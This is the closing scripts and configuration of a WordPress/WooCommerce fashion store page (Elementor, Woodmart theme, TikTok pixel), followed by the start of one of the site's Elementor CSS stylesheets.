var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a707b9ba8c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":34580,"title":"Mailorder%20Bride%20Costs%20%E2%80%93%20Bee%20Stylish","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_4c46ddf0d6a7c62083f4c9976e2bb776","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u0645\u0639\u0627\u0644\u062c\u0629","added_to_cart":"\u062a\u0645\u062a \u0623\u0636\u0627\u0641\u0647 \u0627\u0644\u0645\u0646\u062a\u062c \u0628\u0646\u062c\u0627\u062d \u0625\u0644\u0649 \u0639\u0631\u0628\u0647 \u0627\u0644\u062a\u0633\u0648\u0642 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643.","continue_shopping":"\u0645\u0648\u0627\u0635\u0644\u0629 \u0627\u0644\u062a\u0633\u0648\u0642","view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","go_to_checkout":"\u0627\u0644\u062f\u0641\u0639","loading":"\u062c\u0627\u0631 \u0627\u0644\u062a\u062d\u0645\u064a\u0644...","countdown_days":"\u0623\u064a\u0627\u0645","countdown_hours":"\u0633\u0627\u0639\u0629","countdown_mins":"\u062f\u0642\u064a\u0642\u0629","countdown_sec":"\u062b\u0627\u0646\u064a\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0639\u0631\u0636 \u062c\u0645\u064a\u0639 \u0627\u0644\u0646\u062a\u0627\u0626\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0625\u063a\u0644\u0627\u0642","share_fb":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643","pin_it":"\u0646\u0634\u0631 \u0639\u0644\u0649 \u0628\u064a\u0646\u062a\u0631\u0633\u062a","tweet":"Share on X","download_image":"\u062a\u062d\u0645\u064a\u0644 \u0635\u0648\u0631\u0629","off_canvas_column_close_btn_text":"\u0625\u063a\u0644\u0627\u0642","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u062a\u0635\u0645\u064a\u0645 \u0645\u062e\u0635\u0635","quick_shop":"no","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0628\u0639\u0636 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u062d\u062c\u0645\u0647\u0627 \u0643\u0628\u064a\u0631 \u062c\u062f\u0627\u060c \u062d\u062c\u0645 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0647\u0648  1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"\u064a\u0645\u0643\u0646\u0643 \u0627\u0646 \u062a\u0631\u0641\u0639 \u062d\u062a\u064a   3  \u0635\u0648\u0631\u0629 \u0644\u062a\u0639\u0644\u064a\u0642\u0643.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"\u0645\u0633\u0645\u0648\u062d \u0644\u0643 \u0628\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0635\u0648\u0631 \u0641\u0642\u0637 \u0628\u062a\u0646\u0633\u064a\u0642\u0627\u062a png, jpeg.","comment_images_added_count_text":"\u062a\u0645 \u0625\u0636\u0627\u0641\u0629  %s \u0635\u0648\u0631\u0629","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/be-stylish.net\/","shop_url":"https:\/\/be-stylish.net\/shop-2\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u062d\u062f\u062f \u0627\u0644\u062a\u0635\u0646\u064a\u0641","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0625\u063a\u0644\u0627\u0642 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0645\u0634\u0627\u0631\u0643\u0629\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0648\u0636\u0639 \u0645\u0644\u0621 \u0627\u0644\u0634\u0627\u0634\u0629\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u062a\u0643\u0628\u064a\u0631\/\u062a\u0635\u063a\u064a\u0631\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0633\u0647\u0645 \u064a\u0633\u0627\u0631)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0627\u0644\u062a\u0627\u0644\u064a (\u0633\u0647\u0645 \u064a\u0645\u064a\u0646)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows","ajax_shop":"1","add_to_cart_text":"\u0623\u0636\u0641 \u0625\u0644\u0649 \u0627\u0644\u0633\u0644\u0629","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"f76be7eb23","wishlist_fragments_nonce":"742d22903e","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_4e68e2605d34f523b38280a2044c53a2","wishlist_fragment_name":"woodmart_wishlist_fragments_4e68e2605d34f523b38280a2044c53a2","wishlist_save_button_state":"no","counter_visitor_live_duration":"15000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"4e6baae229","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-price-filter.min.css","wd-helpers-wpb-elem-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/helpers-wpb-elem.min.css","wd-blog-single-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/blog-single-base.min.css","wd-blog-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/blog-base-rtl.min.css","wd-wpml-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-wpml-rtl.min.css","wd-elementor-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-block-notices-rtl.min.css","wd-header-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-tools.min.css","wd-woo-mod-login-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-rtl.min.css","wd-header-search-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-rtl.min.css","wd-header-elements-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-base-rtl.min.css","wd-header-cart-side-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity.min.css","wd-header-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-shopping-cart-rtl.min.css","wd-widget-product-list-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-product-list-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/page-title.min.css","wd-social-icons-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-social-icons.min.css","wd-social-icons-styles-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-social-styles.min.css","wd-page-navigation-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/blog-loop-base-old-rtl.min.css","wd-blog-loop-design-masonry-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/blog-loop-design-masonry-rtl.min.css","wd-swiper-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-rtl.min.css","wd-mod-comments-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-comments-rtl.min.css","wd-off-canvas-sidebar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-wd-search-results-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-form-rtl.min.css","wd-widget-collapse-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-widget-collapse.min.css","wd-scroll-top-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-header-banner-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-header-banner.min.css","wd-header-my-account-sidebar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-sidebar.min.css","wd-header-search-fullscreen-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-1-rtl.min.css","wd-bottom-toolbar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-bottom-toolbar-rtl.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-sticky-sidebar-opener.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR71JLJC77U5L7EOQHUG');
		 }(window, document, 'ttq');
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CR71JLJC77U5L7EOQHUG').track('Pageview', {'event_id': '691934ac98a16_tt4b_woocommerce_66ce1a15d1d89'})
ttq.instance('CR71JLJC77U5L7EOQHUG').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/loginSidebar.min.js?ver=8.0.6" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/hiddenSidebar.min.js?ver=8.0.6" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/stickySidebarBtn.min.js?ver=8.0.6" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=f1016baacc622070bc01" id="qlwapp-frontend-js"></script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-16 05:19:24 -->

--- FILE ---
content_type: text/css
request_url: https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1763235378
body_size: 907
content:
.elementor-70746 .elementor-element.elementor-element-1b251a6{--display:flex;--min-height:400px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--margin-top:70px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:0px;--padding-left:25px;--padding-right:25px;}.elementor-70746 .elementor-element.elementor-element-1b251a6:not(.elementor-motion-effects-element-type-background), .elementor-70746 .elementor-element.elementor-element-1b251a6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFF0F7;}.elementor-70746 .elementor-element.elementor-element-1b251a6 > .elementor-shape-top svg, .elementor-70746 .elementor-element.elementor-element-1b251a6 > .e-con-inner > .elementor-shape-top svg{width:calc(100% + 1.3px);height:50px;transform:translateX(-50%) rotateY(180deg);}.elementor-70746 .elementor-element.elementor-element-81cee7b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% 